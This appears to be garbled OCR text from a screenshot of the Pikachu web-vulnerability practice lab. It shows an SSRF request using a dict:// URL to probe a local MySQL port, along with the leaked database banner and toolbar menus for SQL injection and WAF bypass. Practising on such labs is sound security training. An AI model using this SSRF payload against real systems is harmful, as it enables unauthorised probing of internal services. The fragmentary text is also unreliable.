 127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:3306 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
URL http://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:3306
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
kachu 漏洞练习平台 pika~pika~
J 5.5.53`Ug'+?>X��!�#@X|'HwA{i}Vmysql_native_password!��#08S01Got packets out of order1
绍
概述
解
累了吧,来读一首诗吧
ite Scripting